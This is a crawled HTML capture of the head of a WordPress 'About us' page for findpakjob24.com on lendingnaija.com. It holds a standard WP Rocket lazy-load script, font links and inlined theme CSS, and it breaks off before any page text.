

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://lendingnaija.com/about-us-findpakjob24-com/
body_size: 35884
content:
<!doctype html >
<!--[if IE 8]>    <html class="ie8" lang="en-US"> <![endif]-->
<!--[if IE 9]>    <html class="ie9" lang="en-US"> <![endif]-->
<!--[if gt IE 8]><!--> <html lang="en-US"> <!--<![endif]-->
<head><meta charset="UTF-8" /><script>if(navigator.userAgent.match(/MSIE|Internet Explorer/i)||navigator.userAgent.match(/Trident\/7\..*?rv:11/i)){var href=document.location.href;if(!href.match(/[?&]nowprocket/)){if(href.indexOf("?")==-1){if(href.indexOf("#")==-1){document.location.href=href+"?nowprocket=1"}else{document.location.href=href.replace("#","?nowprocket=1#")}}else{if(href.indexOf("#")==-1){document.location.href=href+"&nowprocket=1"}else{document.location.href=href.replace("#","&nowprocket=1#")}}}}</script><script>class RocketLazyLoadScripts{constructor(){this.triggerEvents=["keydown","mousedown","mousemove","touchmove","touchstart","touchend","wheel"],this.userEventHandler=this._triggerListener.bind(this),this.touchStartHandler=this._onTouchStart.bind(this),this.touchMoveHandler=this._onTouchMove.bind(this),this.touchEndHandler=this._onTouchEnd.bind(this),this.clickHandler=this._onClick.bind(this),this.interceptedClicks=[],window.addEventListener("pageshow",(e=>{this.persisted=e.persisted})),window.addEventListener("DOMContentLoaded",(()=>{this._preconnect3rdParties()})),this.delayedScripts={normal:[],async:[],defer:[]},this.allJQueries=[]}_addUserInteractionListener(e){document.hidden?e._triggerListener():(this.triggerEvents.forEach((t=>window.addEventListener(t,e.userEventHandler,{passive:!0}))),window.addEventListener("touchstart",e.touchStartHandler,{passive:!0}),window.addEventListener("mousedown",e.touchStartHandler),document.addEventListener("visibilitychange",e.userEventHandler))}_removeUserInteractionListener(){this.triggerEvents.forEach((e=>window.removeEventListener(e,this.userEventHandler,{passive:!0}))),document.removeEventListener("visibilitychange",this.userEventHandler)}_onTouchStart(e){"HTML"!==e.target.tagName&&(window.addEventListener("touchend",this.touchEndHandler),window.addEventListener("mouseup",this.touchEndHandler),window.addEventListener("touchmove",this.touchMoveHandler,{passive:!0}),window.addEventListener("mousemove",this.touchMoveHandler),e.target.addEventListener("click",this.clickHandler),this._renameDOMAttribute(e.target,"onclick","rocket-onclick"))}_onTouchMove(e){window.removeEventListener("touchend",this.touchEndHandler),window.removeEventListener("mouseup",this.touchEndHandler),window.removeEventListener("touchmove",this.touchMoveHandler,{passive:!0}),window.removeEventListener("mousemove",this.touchMoveHandler),e.target.removeEventListener("click",this.clickHandler),this._renameDOMAttribute(e.target,"rocket-onclick","onclick")}_onTouchEnd(e){window.removeEventListener("touchend",this.touchEndHandler),window.removeEventListener("mouseup",this.touchEndHandler),window.removeEventListener("touchmove",this.touchMoveHandler,{passive:!0}),window.removeEventListener("mousemove",this.touchMoveHandler)}_onClick(e){e.target.removeEventListener("click",this.clickHandler),this._renameDOMAttribute(e.target,"rocket-onclick","onclick"),this.interceptedClicks.push(e),e.preventDefault(),e.stopPropagation(),e.stopImmediatePropagation()}_replayClicks(){window.removeEventListener("touchstart",this.touchStartHandler,{passive:!0}),window.removeEventListener("mousedown",this.touchStartHandler),this.interceptedClicks.forEach((e=>{e.target.dispatchEvent(new MouseEvent("click",{view:e.view,bubbles:!0,cancelable:!0}))}))}_renameDOMAttribute(e,t,n){e.hasAttribute&&e.hasAttribute(t)&&(event.target.setAttribute(n,event.target.getAttribute(t)),event.target.removeAttribute(t))}_triggerListener(){this._removeUserInteractionListener(this),"loading"===document.readyState?document.addEventListener("DOMContentLoaded",this._loadEverythingNow.bind(this)):this._loadEverythingNow()}_preconnect3rdParties(){let e=[];document.querySelectorAll("script[type=rocketlazyloadscript]").forEach((t=>{if(t.hasAttribute("src")){const n=new URL(t.src).origin;n!==location.origin&&e.push({src:n,crossOrigin:t.crossOrigin||"module"===t.getAttribute("data-rocket-type")})}})),e=[...new Map(e.map((e=>[JSON.stringify(e),e]))).values()],this._batchInjectResourceHints(e,"preconnect")}async _loadEverythingNow(){this.lastBreath=Date.now(),this._delayEventListeners(),this._delayJQueryReady(this),this._handleDocumentWrite(),this._registerAllDelayedScripts(),this._preloadAllScripts(),await this._loadScriptsFromList(this.delayedScripts.normal),await this._loadScriptsFromList(this.delayedScripts.defer),await this._loadScriptsFromList(this.delayedScripts.async);try{await this._triggerDOMContentLoaded(),await this._triggerWindowLoad()}catch(e){}window.dispatchEvent(new Event("rocket-allScriptsLoaded")),this._replayClicks()}_registerAllDelayedScripts(){document.querySelectorAll("script[type=rocketlazyloadscript]").forEach((e=>{e.hasAttribute("src")?e.hasAttribute("async")&&!1!==e.async?this.delayedScripts.async.push(e):e.hasAttribute("defer")&&!1!==e.defer||"module"===e.getAttribute("data-rocket-type")?this.delayedScripts.defer.push(e):this.delayedScripts.normal.push(e):this.delayedScripts.normal.push(e)}))}async _transformScript(e){return await this._littleBreath(),new Promise((t=>{const n=document.createElement("script");[...e.attributes].forEach((e=>{let t=e.nodeName;"type"!==t&&("data-rocket-type"===t&&(t="type"),n.setAttribute(t,e.nodeValue))})),e.hasAttribute("src")?(n.addEventListener("load",t),n.addEventListener("error",t)):(n.text=e.text,t());try{e.parentNode.replaceChild(n,e)}catch(e){t()}}))}async _loadScriptsFromList(e){const t=e.shift();return t?(await this._transformScript(t),this._loadScriptsFromList(e)):Promise.resolve()}_preloadAllScripts(){this._batchInjectResourceHints([...this.delayedScripts.normal,...this.delayedScripts.defer,...this.delayedScripts.async],"preload")}_batchInjectResourceHints(e,t){var n=document.createDocumentFragment();e.forEach((e=>{if(e.src){const i=document.createElement("link");i.href=e.src,i.rel=t,"preconnect"!==t&&(i.as="script"),e.getAttribute&&"module"===e.getAttribute("data-rocket-type")&&(i.crossOrigin=!0),e.crossOrigin&&(i.crossOrigin=e.crossOrigin),n.appendChild(i)}})),document.head.appendChild(n)}_delayEventListeners(){let e={};function t(t,n){!function(t){function n(n){return e[t].eventsToRewrite.indexOf(n)>=0?"rocket-"+n:n}e[t]||(e[t]={originalFunctions:{add:t.addEventListener,remove:t.removeEventListener},eventsToRewrite:[]},t.addEventListener=function(){arguments[0]=n(arguments[0]),e[t].originalFunctions.add.apply(t,arguments)},t.removeEventListener=function(){arguments[0]=n(arguments[0]),e[t].originalFunctions.remove.apply(t,arguments)})}(t),e[t].eventsToRewrite.push(n)}function n(e,t){let n=e[t];Object.defineProperty(e,t,{get:()=>n||function(){},set(i){e["rocket"+t]=n=i}})}t(document,"DOMContentLoaded"),t(window,"DOMContentLoaded"),t(window,"load"),t(window,"pageshow"),t(document,"readystatechange"),n(document,"onreadystatechange"),n(window,"onload"),n(window,"onpageshow")}_delayJQueryReady(e){let t=window.jQuery;Object.defineProperty(window,"jQuery",{get:()=>t,set(n){if(n&&n.fn&&!e.allJQueries.includes(n)){n.fn.ready=n.fn.init.prototype.ready=function(t){e.domReadyFired?t.bind(document)(n):document.addEventListener("rocket-DOMContentLoaded",(()=>t.bind(document)(n)))};const t=n.fn.on;n.fn.on=n.fn.init.prototype.on=function(){if(this[0]===window){function e(e){return e.split(" ").map((e=>"load"===e||0===e.indexOf("load.")?"rocket-jquery-load":e)).join(" ")}"string"==typeof arguments[0]||arguments[0]instanceof String?arguments[0]=e(arguments[0]):"object"==typeof arguments[0]&&Object.keys(arguments[0]).forEach((t=>{delete Object.assign(arguments[0],{[e(t)]:arguments[0][t]})[t]}))}return t.apply(this,arguments),this},e.allJQueries.push(n)}t=n}})}async _triggerDOMContentLoaded(){this.domReadyFired=!0,await this._littleBreath(),document.dispatchEvent(new Event("rocket-DOMContentLoaded")),await this._littleBreath(),window.dispatchEvent(new Event("rocket-DOMContentLoaded")),await this._littleBreath(),document.dispatchEvent(new Event("rocket-readystatechange")),await this._littleBreath(),document.rocketonreadystatechange&&document.rocketonreadystatechange()}async _triggerWindowLoad(){await this._littleBreath(),window.dispatchEvent(new Event("rocket-load")),await this._littleBreath(),window.rocketonload&&window.rocketonload(),await this._littleBreath(),this.allJQueries.forEach((e=>e(window).trigger("rocket-jquery-load"))),await this._littleBreath();const e=new Event("rocket-pageshow");e.persisted=this.persisted,window.dispatchEvent(e),await this._littleBreath(),window.rocketonpageshow&&window.rocketonpageshow({persisted:this.persisted})}_handleDocumentWrite(){const e=new Map;document.write=document.writeln=function(t){const n=document.currentScript,i=document.createRange(),r=n.parentElement;let o=e.get(n);void 0===o&&(o=n.nextSibling,e.set(n,o));const s=document.createDocumentFragment();i.setStart(s,0),s.appendChild(i.createContextualFragment(t)),r.insertBefore(s,o)}}async _littleBreath(){Date.now()-this.lastBreath>45&&(await this._requestAnimFrame(),this.lastBreath=Date.now())}async _requestAnimFrame(){return document.hidden?new Promise((e=>setTimeout(e))):new Promise((e=>requestAnimationFrame(e)))}static run(){const e=new RocketLazyLoadScripts;e._addUserInteractionListener(e)}}RocketLazyLoadScripts.run();</script>
    <title>About us findpakjob24.com</title><link rel="preload" as="style" href="https://fonts.googleapis.com/css?family=Open%20Sans%3A400%2C600%2C700%7CRoboto%20Condensed%3A400%2C500%2C700&#038;display=swap" /><link rel="stylesheet" href="https://fonts.googleapis.com/css?family=Open%20Sans%3A400%2C600%2C700%7CRoboto%20Condensed%3A400%2C500%2C700&#038;display=swap" media="print" onload="this.media='all'" /><noscript><link rel="stylesheet" href="https://fonts.googleapis.com/css?family=Open%20Sans%3A400%2C600%2C700%7CRoboto%20Condensed%3A400%2C500%2C700&#038;display=swap" /></noscript><style id="rocket-critical-css">ul{box-sizing:border-box}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}#ez-toc-container p.ez-toc-title{text-align:left;line-height:1.45;margin:0;padding:0}.ez-toc-title{display:inline;text-align:left;vertical-align:middle}div#ez-toc-container p.ez-toc-title{display:contents}body{visibility:visible!important}html{font-family:sans-serif;-ms-text-size-adjust:100%;-webkit-text-size-adjust:100%}body{margin:0}article,figcaption,figure,header{display:block}a{background:transparent}strong{font-weight:bold}h1{font-size:2em;margin:0.67em 0}img{border:0;display:block}figure{margin:0px}input,textarea{color:inherit;font:inherit;margin:0}html input[type="button"],input[type="submit"]{-webkit-appearance:button}input::-moz-focus-inner{border:0;padding:0}input{line-height:normal}textarea{overflow:auto}.td-container-border:after{position:absolute;bottom:0;right:0;display:block;content:'';height:100%;width:1px;box-sizing:border-box;-moz-box-sizing:border-box;-webkit-box-sizing:border-box;background-color:#e6e6e6;z-index:-1}.td-ss-main-sidebar{-webkit-backface-visibility:hidden;z-index:1}.td-container{width:1021px;margin-right:auto;margin-left:auto;border-bottom:1px solid #e6e6e6;background-color:white;position:relative;clear:both;z-index:1}.td-pb-row{width:100%;*zoom:1;margin-bottom:0;margin-left:0}.td-pb-row:before,.td-pb-row:after{display:table;content:""}.td-pb-row:after{clear:both}.td-pb-row{position:relative}.td-container-border:before{content:'';position:absolute;background-color:#e6e6e6;top:0;width:1px;height:100%;display:block;left:0}@media (max-width:767px){.td-container-border:before{display:none}}.td-main-content{position:relative}.td-main-content:before{content:'';position:absolute;background-color:#e6e6e6;top:0;width:1px;height:100%;display:block;right:-1px}@media (max-width:767px){.td-main-content:before{display:none}}.td-main-sidebar:before{content:'';position:absolute;background-color:#e6e6e6;top:0;width:1px;height:100%;display:block;right:-1px}@media (max-width:767px){.td-main-sidebar:before{display:none}}@media (min-width:768px) and (max-width:1023px){.td-main-sidebar:before{right:0}}.td-pb-row [class*="td-pb-span"]{display:block;min-height:1px;float:left;margin-left:0;border-left:1px solid #e6e6e6}.td-pb-span4{width:340px;position:relative}.td-pb-span8{width:680px}.td-pb-padding-side{padding:0 19px 0 20px}@media (min-width:768px) and (max-width:1023px){.td-pb-padding-side{padding:0 17px}}@media (max-width:767px){.td-pb-padding-side{padding:0 10px}}p{margin-top:0}.wpb_button{display:inline-block;font-family:open sans,arial,sans-serif;font-weight:600;line-height:24px;text-shadow:none;margin-bottom:20px!important;margin-left:20px;margin-right:20px;border:none}@media (min-width:768px) and (max-width:1023px){.td-container{width:756px}.td-pb-span4{width:252px}.td-pb-span8{width:504px}}@media (max-width:767px){.td-container{width:100%}.td-pb-row{width:100%!important}.td-pb-row .td-pb-span4,.td-pb-row .td-pb-span8{float:none;width:100%!important;margin-bottom:0!important;padding-bottom:0;border-left:none}.td-container-border:after{display:none}}.td-header-container{width:1021px;margin-right:auto;margin-left:auto;position:relative}@media (min-width:768px) and (max-width:1023px){.td-header-container{width:756px}}@media (max-width:767px){.td-header-container{width:100%}}.td-header-main-menu{background-color:#222;position:relative;z-index:3}@media (max-width:767px){.td-header-main-menu{height:53px}}.td-header-menu-wrap{min-height:44px}@media (max-width:767px){.td-header-menu-wrap{min-height:53px}}.td-header-row{width:100%;*zoom:1}.td-header-row:before,.td-header-row:after{display:table;content:""}.td-header-row:after{clear:both}.td-header-row [class*="td-header-sp"]{display:block;min-height:1px;float:left}.td-header-border:before{content:"";background-color:#4db2ec;display:block;height:4px}@media (max-width:767px){.td-header-border:before{display:none}}.td-header-container{clear:both}.td-header-sp-logo{width:272px;position:relative;margin-bottom:8px;margin-top:8px}@media (min-width:768px) and (max-width:1023px){.td-header-sp-logo{width:248px}}@media (max-width:767px){.td-header-sp-logo{margin-bottom:0}}.sf-menu,.sf-menu ul,.sf-menu li{margin:0;padding:0;list-style:none}.sf-menu{margin-left:21px;margin-right:38px}@media (min-width:768px) and (max-width:1023px){.sf-menu{margin-left:17px}}@media (max-width:767px){.sf-menu{display:none}}.sf-menu ul{position:absolute;top:-999em}.sf-menu ul li{width:100%}.sf-menu li{float:left;position:relative}.sf-menu .td-menu-item>a{display:block;position:relative}.sf-menu li ul{left:-9px;z-index:99}@media (min-width:768px) and (max-width:1023px){.sf-menu li ul{left:-14px}}.sf-menu .td-normal-menu ul ul{top:-11px}.sf-menu .td-normal-menu:first-child>ul{top:0}.sf-menu ul{visibility:hidden}.sf-menu>li>a{padding:0 15px 0 15px;line-height:44px;font-size:14px;color:#ffffff;font-weight:700;font-family:'Open Sans',arial,sans-serif;text-transform:uppercase;-webkit-backface-visibility:hidden}@media (min-width:768px) and (max-width:1023px){.sf-menu>li>a{font-size:11px;padding:0 10px 0 10px}}#td-header-menu{min-height:44px}.td-normal-menu ul{box-shadow:1px 1px 4px rgba(0,0,0,0.15)}.sf-menu ul{font-family:'Open Sans',arial,sans-serif;background:white}.sf-menu ul .td-menu-item>a{padding:7px 32px 8px 24px;font-size:12px;color:#111111;line-height:21px}.sf-menu ul li:first-child>a{margin-top:11px}.sf-menu ul li:last-child>a{margin-bottom:10px}.sf-menu .sub-menu{-webkit-backface-visibility:hidden}@media (max-width:767px){.td-search-wrapper{position:absolute;right:0;top:50%}}.header-search-wrap .header-search{z-index:2}.header-search-wrap #td-header-search-button{display:block;position:relative}@media (max-width:767px){.header-search-wrap #td-header-search-button{display:none}}.header-search-wrap #td-header-search-button-mob{display:none;position:relative}@media (max-width:767px){.header-search-wrap #td-header-search-button-mob{display:block;right:9px}}.header-search-wrap .td-icon-search{display:inline-block;font-size:19px;color:#fff;padding-top:11px;padding-left:14px;height:44px;width:44px}@media (max-width:767px){.header-search-wrap .td-icon-search{font-size:27px;padding-top:8px}}.header-search-wrap .td-drop-down-search{position:absolute;padding:0;top:100%;border-radius:0;border-width:0 1px 1px 1px;border-style:solid;border-color:#e6e6e6;z-index:98;display:none;right:0;width:341px;background:white}@media (max-width:767px){.header-search-wrap .td-drop-down-search{right:-1px}}@media (max-width:400px){.header-search-wrap .td-drop-down-search{width:101%}}.header-search-wrap .td-drop-down-search .btn{position:absolute;border-radius:0 3px 3px 0;height:32px;line-height:17px;padding:7px 15px 8px;text-shadow:none;vertical-align:top;right:0}@media (max-width:767px){.header-search-wrap .td-drop-down-search .btn{line-height:17px}}.header-search-wrap .td-drop-down-search:before{position:absolute;top:-6px;right:24px;display:block;content:'';width:0;height:0;border-style:solid;border-width:0 5.5px 6px 5.5px;border-color:transparent transparent #fff transparent;box-sizing:border-box;-moz-box-sizing:border-box;-webkit-box-sizing:border-box}@media (max-width:767px){.header-search-wrap .td-drop-down-search:before{right:23px}}.header-search-wrap .td-drop-down-search #td-header-search{background-color:#ffffff!important;width:95%;height:32px;margin:0;border-right:0;line-height:17px}.header-search-wrap .td-drop-down-search .td-search-form{margin:21px 20px 20px 21px}.td-header-border #td-top-search{margin-top:-20px}@media (max-width:767px){.td-header-border #td-top-search{margin-top:-22px}}#td-top-search{position:absolute;right:8px;top:50%;margin-top:-22px}@media (max-width:767px){#td-top-search{right:0;position:relative}}@media (min-width:1024px) and (max-width:1041px){#td-outer-wrap{overflow:hidden}}#td-top-mobile-toggle{display:none;top:0;left:0;z-index:1}@media (max-width:767px){#td-top-mobile-toggle{display:inline-block;position:relative}}#td-top-mobile-toggle a{display:block;height:53px;width:53px}#td-top-mobile-toggle i{font-size:26px;line-height:55px;padding-left:13px;display:inline-table;vertical-align:middle;color:#fff}.td-menu-background,.td-search-background{position:fixed;top:0;display:block;width:100%;height:113%;z-index:9999;visibility:hidden;overflow:hidden;background-color:#fff}.td-menu-background:before,.td-search-background:before{content:'';position:absolute;display:block;width:104%;height:100%;background:#68bfb2;background:-moz-linear-gradient(45deg,#68bfb2 0%,#717bc3 100%);background:-webkit-gradient(left bottom,right top,color-stop(0%,#68bfb2),color-stop(100%,#717bc3));background:-webkit-linear-gradient(45deg,#68bfb2 0%,#717bc3 100%);background:-o-linear-gradient(45deg,#68bfb2 0%,#717bc3 100%);background:-ms-linear-gradient(45deg,#68bfb2 0%,#717bc3 100%);background:linear-gradient(45deg,#68bfb2 0%,#717bc3 100%);filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#68bfb2', endColorstr='#717bc3', GradientType=1);z-index:10;right:-4px}.td-menu-background:after,.td-search-background:after{content:'';position:absolute;display:block;width:100%;height:100%;background-repeat:no-repeat;background-size:cover;background-position:center top;z-index:-10}.td-menu-background{transform:translate3d(-100%,0,0);-webkit-transform:translate3d(-100%,0,0)}.td-menu-background:after{transform:translate3d(14%,0,0);-webkit-transform:translate3d(14%,0,0)}.td-search-background{transform:translate3d(100%,0,0);-webkit-transform:translate3d(100%,0,0)}.td-search-background:after{transform:translate3d(-14%,0,0);-webkit-transform:translate3d(-14%,0,0)}#td-mobile-nav{position:absolute;width:100%;z-index:9999;transform:translate3d(-99%,0,0);-webkit-transform:translate3d(-99%,0,0);left:-1%;font-family:-apple-system,".SFNSText-Regular","San Francisco","Roboto","Segoe UI","Helvetica Neue","Lucida Grande",sans-serif}#td-mobile-nav .td_display_err{text-align:center;color:#fff;border:none;-webkit-box-shadow:0 0 8px rgba(0,0,0,0.16);box-shadow:0 0 8px rgba(0,0,0,0.16);margin:-9px -30px 24px;font-size:14px;border-radius:0;padding:12px;position:relative;background-color:rgba(255,255,255,0.06);display:none}#td-mobile-nav input:invalid{box-shadow:none!important}#td-mobile-nav{overflow:hidden}#td-mobile-nav .td-menu-socials{padding:0 65px 0 20px;overflow:hidden;height:60px}.td-mobile-close{position:absolute;right:1px;top:0;z-index:1000}.td-mobile-close .td-icon-close-mobile{height:70px;width:70px;line-height:70px;font-size:21px;color:#fff;top:4px;position:relative;text-align:center;display:inline-block}.td-mobile-content{padding:20px 20px 0}.td-mobile-container{padding-bottom:20px;position:relative}.td-mobile-container i{line-height:1;text-align:center;display:inline-block}.td-mobile-content ul{list-style:none;margin:0;padding:0}.td-mobile-content li{float:none;margin-left:0;-webkit-touch-callout:none}.td-mobile-content li a{display:block;line-height:21px;font-size:20px;color:#fff;margin-left:0;padding:12px 30px 12px 12px;font-weight:bold;letter-spacing:0.01em}@media (max-width:320px){.td-mobile-content li a{font-size:20px}}.td-mobile-content .td-icon-menu-right{display:none;position:absolute;top:11px;right:-4px;z-index:1000;font-size:14px;padding:6px 12px;float:right;color:#fff;line-height:1;text-align:center;-webkit-transform-origin:50% 48% 0px;-moz-transform-origin:50% 48% 0px;-o-transform-origin:50% 48% 0px;transform-origin:50% 48% 0px;transform:rotate(-90deg);-webkit-transform:rotate(-90deg)}.td-mobile-content .td-icon-menu-right:before{content:'\e83d'}.td-mobile-content .sub-menu{max-height:0;overflow:hidden;opacity:0}.td-mobile-content .sub-menu .td-icon-menu-right{font-size:11px;right:-2px;top:8px;color:#fff}.td-mobile-content .sub-menu a{padding:9px 26px 9px 36px!important;line-height:19px;font-size:15px;font-weight:normal}.td-mobile-content .sub-menu .sub-menu a{padding-left:55px!important}.td-mobile-content .menu-item-has-children a{width:100%;z-index:1}.td-mobile-container{opacity:1}#td-mobile-nav .td-login-animation{opacity:0;visibility:hidden!important;position:absolute;top:0;width:100%}#td-mobile-nav .td-login-animation .td-login-inputs{height:76px}#td-mobile-nav label{position:absolute;top:26px;left:10px;font-size:17px;color:#fff;opacity:0.6}.td-login-inputs{position:relative}.td-search-wrap-mob{padding:0;position:absolute;width:100%;height:auto;top:0;text-align:center;z-index:9999;visibility:hidden;color:#fff;font-family:-apple-system,".SFNSText-Regular","San Francisco","Roboto","Segoe UI","Helvetica Neue","Lucida Grande",sans-serif}.td-search-wrap-mob .td-drop-down-search{opacity:0;visibility:hidden;-webkit-backface-visibility:hidden;position:relative}.td-search-wrap-mob #td-header-search-mob{color:#fff;font-weight:bold;font-size:26px;height:40px;line-height:36px;border:0;background:transparent;outline:0;margin:8px 0;padding:0;text-align:center}.td-search-wrap-mob .td-search-input{margin:0 5%;position:relative}.td-search-wrap-mob .td-search-input span{opacity:0.8;font-size:12px}.td-search-wrap-mob .td-search-input:before,.td-search-wrap-mob .td-search-input:after{content:'';position:absolute;display:block;width:100%;height:1px;background-color:#fff;bottom:0;left:0;opacity:0.2}.td-search-wrap-mob .td-search-input:after{opacity:0.8;transform:scaleX(0);-webkit-transform:scaleX(0)}.td-search-wrap-mob .td-search-form{margin-bottom:30px}.td-search-wrap-mob i{line-height:1;text-align:center;display:inline-block}.td-search-close{text-align:right;z-index:1000}.td-search-close .td-icon-close-mobile{height:70px;width:70px;line-height:70px;font-size:21px;color:#fff;position:relative;top:4px;right:0;display:inline-block;text-align:center}#td-mobile-nav label{position:absolute;top:26px;left:10px;font-size:17px;color:#fff;opacity:0.6}.td-login-inputs{position:relative}body,p{font-family:Verdana,Geneva,sans-serif;font-size:13px;line-height:21px;color:#222222;overflow-wrap:break-word;word-wrap:break-word}p{margin-bottom:21px}a{color:#4db2ec;text-decoration:none!important}ins{background:white;text-decoration:none}ul{padding:0;list-style-position:inside}ul li{line-height:24px}.td-post-content{font-size:14px;line-height:24px}.td-post-content p{font-size:14px;line-height:24px;margin-bottom:24px}h1{font-family:'Open Sans',arial,sans-serif;color:#222222;font-weight:400;margin:6px 0px 6px 0px}h1{font-size:32px;line-height:40px;margin-top:33px;margin-bottom:23px;letter-spacing:-0.02em}.td-post-content img{margin-bottom:21px}.td-post-content figure img{margin-bottom:0}.wp-caption-text{font-family:Verdana,Geneva,sans-serif;text-align:right;margin:4px 0px 17px 0px;font-size:11px;font-style:italic;font-weight:normal;line-height:17px;color:#444444;z-index:1}.post{font-family:Verdana,Geneva,sans-serif;font-size:12px;line-height:21px;color:#444}textarea{font-family:Verdana,Geneva,sans-serif;font-size:12px;line-height:21px;color:#444;border:1px solid #e6e6e6;width:100%;max-width:100%;height:168px;min-height:168px;padding:6px 9px}input[type=submit]{font-family:'Open Sans',arial,sans-serif;font-size:11px;font-weight:600;line-height:16px;background-color:#222;border-radius:3px;color:#ffffff;border:none;padding:7px 12px}input[type=text]{font-family:Verdana,Geneva,sans-serif;font-size:12px;line-height:21px;color:#444444;border:1px solid #e6e6e6;width:100%;max-width:100%;height:34px;padding:3px 9px 3px 9px}input[type=password]{width:100%;position:relative;top:0;display:inline-table;vertical-align:middle;font-size:12px;line-height:21px;color:#444;border:1px solid #ccc;max-width:100%;height:34px;padding:3px 9px;margin-bottom:10px}@media (max-width:767px){input[type=password]{font-size:16px}}*{-webkit-box-sizing:border-box;box-sizing:border-box}*:before,*:after{-webkit-box-sizing:border-box;box-sizing:border-box}img{max-width:100%;width:auto\9;height:auto}.td-ss-main-content{position:relative}.td-page-meta{display:none}.td-post-header{padding-top:20px}@media (min-width:768px) and (max-width:1023px){.td-post-header{padding-top:17px}}@media (max-width:767px){.td-post-header{padding-top:15px}}.entry-crumbs{font-family:'Open Sans',arial,sans-serif;font-size:10px;line-height:15px;color:#c3c3c3;position:relative;top:-5px}.entry-crumbs a{color:#c3c3c3}.entry-crumbs .td-bread-sep{font-size:8px;margin:0 5px 0 5px}.td-category{margin:0;padding:0;list-style:none;font-family:'Open Sans',arial,sans-serif;font-size:9px;font-weight:700;text-transform:uppercase;line-height:15px}.td-category li{display:inline-block;line-height:15px;margin:0 5px 3px 0}.td-category a{color:#fff;background-color:#4db2ec;padding:1px 7px;border-radius:3px;white-space:nowrap}.post p{line-height:1.72}@media (max-width:767px){.post p{padding-left:0!important;padding-right:0!important}}.post header h1{font-family:'Open Sans',arial,sans-serif;font-weight:400;font-size:32px;line-height:40px;color:#222;margin:6px 0 7px 0;word-wrap:break-word}@media (max-width:767px){.post header h1{font-size:28px;line-height:36px}}.meta-info{font-family:'Open Sans',arial,sans-serif;font-size:11px;color:#444;line-height:16px;margin-bottom:15px}@media (min-width:768px) and (max-width:1023px){.meta-info{margin-bottom:12px}}@media (max-width:767px){.meta-info{margin-bottom:10px}}.td-post-author-name{display:inline-block;margin-right:3px}.td-post-author-name a{color:#222;font-weight:700}.td-post-author-name div{display:inline}.td-post-date{display:inline-block;margin-right:3px}.td-post-views{display:inline-block;margin-left:9px}.td-post-views i{margin:0 5px;font-size:13px;position:relative;top:1px}.td-post-comments{display:inline-block;margin-left:9px}.td-post-comments a{color:#444}.td-post-comments i{margin:0 8px;font-size:9px}.td-post-content{padding-top:20px;border-top:1px solid #e6e6e6}@media (min-width:768px) and (max-width:1023px){.td-post-content{padding-top:17px}}@media (max-width:767px){.td-post-content{padding-top:10px}}.comment-respond a{color:#222222;font-weight:600}#cancel-comment-reply-link{padding-left:10px}.comment-form .td-warning-comment,.comment-form .td-warning-author,.comment-form .td-warning-email,.comment-form .td-warning-email-error{display:none}.comment-form textarea{display:block}@font-face{font-family:'newsmag';src:url(https://lendingnaija.com/wp-content/themes/Newsmag/images/icons/newsmag.eot?13);src:url(https://lendingnaija.com/wp-content/themes/Newsmag/images/icons/newsmag.eot?13#iefix) format('embedded-opentype'),url(https://lendingnaija.com/wp-content/themes/Newsmag/images/icons/newsmag.woff?13) format('woff'),url(https://lendingnaija.com/wp-content/themes/Newsmag/images/icons/newsmag.ttf?13) format('truetype'),url(https://lendingnaija.com/wp-content/themes/Newsmag/images/icons/newsmag.svg?13#newsmag) format('svg');font-weight:normal;font-style:normal;font-display:swap}@media screen and (-webkit-min-device-pixel-ratio:0){@font-face{font-display:swap;font-family:'newsmag';src:url(https://lendingnaija.com/wp-content/themes/Newsmag/images/icons/newsmag.svg?#newsmag) format('svg')}}[class^="td-icon-"]:before,[class*=" td-icon-"]:before{font-family:"newsmag";font-style:normal;font-weight:normal;speak:none;display:inline-block;text-decoration:inherit;text-align:center;font-variant:normal;text-transform:none;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.td-icon-comments:before{content:'\e80c'}.td-icon-menu-right:before{content:'\e808'}.td-icon-menu-up:before{content:'\e809'}.td-icon-right:before{content:'\e803'}.td-icon-facebook:before{content:'\e818'}.td-icon-pinterest:before{content:'\e825'}.td-icon-search:before{content:'\e80a'}.td-icon-twitter:before{content:'\e831'}.td-icon-mobile:before{content:'\e80d'}.td-icon-views:before{content:'\e805'}.td-icon-read-down:before{content:'\e83d'}.td-icon-close-mobile:before{content:'\e900'}.td-icon-modal-back:before{content:"\e901"}.td-icon-plus:before{content:'\ea0a'}.td-icon-whatsapp:before{content:'\f232'}.wpb_button{margin-bottom:0}.td-main-sidebar{z-index:1}body .td-header-row .td-header-sp-rec{min-height:0}.td-main-menu-logo{display:none;float:left;height:44px}@media (max-width:767px){.td-main-menu-logo{display:block;float:none;height:auto!important}}@media (max-width:767px){.td-header-sp-logo{display:none!important}}.td-header-sp-rec{float:right;margin-bottom:8px;margin-top:8px;width:728px;position:relative}@media (min-width:768px) and (max-width:1023px){.td-header-sp-rec{width:508px}}@media (max-width:767px){.td-header-sp-rec{margin-bottom:0;margin-top:0;width:100%;float:none;min-height:0!important}}@media (min-width:1024px) and (max-height:768px){.td-header-sp-rec{margin-right:7px}}.td-header-sp-rec .td-header-ad-wrap{height:114px;display:block}@media (min-width:768px) and (max-width:1023px){.td-header-sp-rec .td-header-ad-wrap{height:90px}}@media (max-width:767px){.td-header-sp-rec .td-header-ad-wrap{height:auto;margin-left:auto;margin-right:auto;display:table}}.td-header-style-1 .td-header-top-menu{position:relative;top:10px}.td-header-style-1 .td-header-sp-rec{float:right}@media (max-width:767px){.td-header-style-1 .td-header-sp-rec{float:none}}@media (max-height:768px){.td-header-top-menu{padding:0 16px}}@media (max-width:767px){.td-header-top-menu{display:none}}.td-top-bar-container{display:inline-block;width:100%;float:left}.td-header-sp-top-menu{position:relative;padding-left:0}.header-search-wrap .header-search{z-index:2}.header-search-wrap #td-header-search-button{display:block;position:relative}@media (max-width:767px){.header-search-wrap #td-header-search-button{display:none}}.header-search-wrap #td-header-search-button-mob{display:none;position:relative}@media (max-width:767px){.header-search-wrap #td-header-search-button-mob{display:block;right:9px}}.header-search-wrap .td-drop-down-search{position:absolute;padding:0;top:100%;border-radius:0;border-width:0 1px 1px 1px;border-style:solid;border-color:#e6e6e6;z-index:98;display:none;right:0;width:341px;background:white}@media (max-width:767px){.header-search-wrap .td-drop-down-search{right:-1px}}@media (max-width:400px){.header-search-wrap .td-drop-down-search{width:101%}}.header-search-wrap .td-drop-down-search .btn{position:absolute;border-radius:0 3px 3px 